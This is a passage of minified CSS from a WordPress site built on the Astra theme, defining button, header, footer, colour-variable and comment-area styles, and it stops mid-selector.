(max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container 